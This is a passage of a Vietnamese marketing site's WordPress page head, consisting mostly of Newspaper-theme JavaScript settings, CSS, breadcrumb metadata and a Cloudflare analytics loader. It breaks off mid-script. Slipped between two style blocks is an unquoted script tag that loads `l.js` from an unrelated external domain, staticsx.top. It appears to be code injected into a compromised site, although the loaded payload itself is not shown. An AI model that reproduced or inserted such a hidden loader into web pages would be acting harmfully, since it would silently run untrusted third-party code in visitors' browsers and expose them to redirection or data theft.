            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.leadup.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.leadup.vn\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=5000;
var tds_theme_color_site_wide="#4481fc";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="3b79e98678";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4481fc;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4481fc transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4481fc !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4481fc;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4481fc;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4481fc !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4481fc;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4481fc !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4481fc;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4481fc !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4481fc transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4481fc;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4481fc !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4481fc;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4481fc;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(68, 129, 252, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: rgba(56,56,56,0.84);
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: rgba(56,56,56,0.84);
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(56,56,56,0.84) transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: rgba(56,56,56,0.84);
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #383838;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #383838;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #0a0a0a;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #4481fc;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,14,38,0.86);
        background: -moz-linear-gradient(top, rgba(0,14,38,0.86) 0%, rgba(0,0,0,0.81) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,14,38,0.86)), color-stop(100%, rgba(0,0,0,0.81)));
        background: -webkit-linear-gradient(top, rgba(0,14,38,0.86) 0%, rgba(0,0,0,0.81) 100%);
        background: -o-linear-gradient(top, rgba(0,14,38,0.86) 0%, rgba(0,0,0,0.81) 100%);
        background: -ms-linear-gradient(top, rgba(0,14,38,0.86) 0%, rgba(0,0,0,0.81) 100%);
        background: linear-gradient(to bottom, rgba(0,14,38,0.86) 0%, rgba(0,0,0,0.81) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,14,38,0.86)', endColorstr='rgba(0,0,0,0.81)', GradientType=0 );
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.leadup.vn/wp-content/uploads/2019/12/LeadUp-footer.jpg.webp');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:15px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:30px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:18px;
	line-height:33px;
	font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:18px;
	line-height:33px;
	
    }
    
    .td-post-content h1 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h2 {
        font-family:"Roboto Slab";
	font-size:28px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h3 {
        font-family:"Roboto Slab";
	font-size:22px;
	line-height:33px;
	font-weight:600;
	
    }
    
    .td-post-content h4 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h5 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h6 {
        font-family:"Roboto Slab";
	
    }





    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Roboto;
	font-size:16px;
	line-height:22px;
	font-style:normal;
	font-weight:300;
	
	}
    
    body, p {
    	font-family:Roboto;
	
    }</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.leadup.vn/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.leadup.vn/marketing-online",
                    "name": "Marketing online"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://www.leadup.vn/wp-content/uploads/2019/07/cropped-favicon-leadup-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.leadup.vn/wp-content/uploads/2019/07/cropped-favicon-leadup-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.leadup.vn/wp-content/uploads/2019/07/cropped-favicon-leadup-180x180.png" /><meta name="msapplication-TileImage" content="https://www.leadup.vn/wp-content/uploads/2019/07/cropped-favicon-leadup-270x270.png" /><style type="text/css" id="wp-custom-css">/* main content style */

.bbpress blockquote, .comment-content blockquote, .mce-content-body blockquote, .td-page-content blockquote, .td-post-content blockquote, .td_block_text_with_title blockquote, .woocommerce #tab-description blockquote, .wpb_text_column blockquote {
	text-align: left !important;
	background-color: #eaeaea;
	margin: 20px !important;
	padding: 5px 20px !important;
}

.pum-container {
	padding: 20px !important;
}

.td-main-page-wrap {
	padding-top: 0px;
}

@media (max-width: 768px) {
	.td-header-menu-wrap-full {
		height: 240px !important;
	}
	
	.td-header-gradient {
	height: 240px;
}
	
	.td-affix {
		height: 160px;
	}
}

/* contact form 7 style */
.wpcf7-form {
	font-weight: bold;
	font-size: 14px !important;
	font-family: 'Roboto';
	margin-left: auto;
  margin-right: auto;
}

.wpcf7-text {
	padding-top: 0px;
	margin-top: 10px;
	font-weight: 400;
	font-size: 14px !important;
	border-radius: 3px;
}

.wpcf7-submit {
	margin-left: 100px;
	padding: 0px 0px;
	margin: 0px 0px;
	font-weight: 400;
	font-size: 16px !important;
	border-radius: 3px;
	text-align: center;
}

/* happyforms style */
.happyforms-message-notices{
	z-index: 1000;
}
.happyforms-part-wrap{
	text-align: left
}

/* timer */
.wpb_wrapper{
	text-align:center;
}

#clockdiv{
	color: #fff;
	display: inline-block;
	font-weight: 400;
	text-align: center;
	font-size: 50px;
}

#clockdiv > div{
  margin: 5px;
  padding: 18px;
  border-radius: 3px;
  background: #f66767;
  display: inline-block;
}

#clockdiv div > span{
  padding: 35px 25px;
  border-radius: 3px;
  background: #d35656;
  display: inline-block;
}

.smalltext{
  padding-top: 10px;
  font-size: 18px;
}

.happyforms-form, #happyforms-5011, #happyforms-6846 {background-color: #eee;}
#happyforms-5011_radio_6-part {margin-top: 20px;}</style><style>.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4481fc;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4481fc;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4481fc;
                }
                .tdm-btn-style1 {
					background-color: #4481fc;
				}
				.tdm-btn-style2:before {
				    border-color: #4481fc;
				}
				.tdm-btn-style2 {
				    color: #4481fc;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4481fc;
                    -moz-box-shadow: 0 2px 16px #4481fc;
                    box-shadow: 0 2px 16px #4481fc;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4481fc;
                    -moz-box-shadow: 0 4px 26px #4481fc;
                    box-shadow: 0 4px 26px #4481fc;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: rgba(56,56,56,0.84);
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: rgba(56,56,56,0.84);
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: rgba(56,56,56,0.84);
                }</style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><script data-cfasync="false" nonce="8023b174-bf29-4f6e-bbcd-33cd7b734418">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="8023b174-bf29-4f6e-bbcd-33cd7b734418";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: 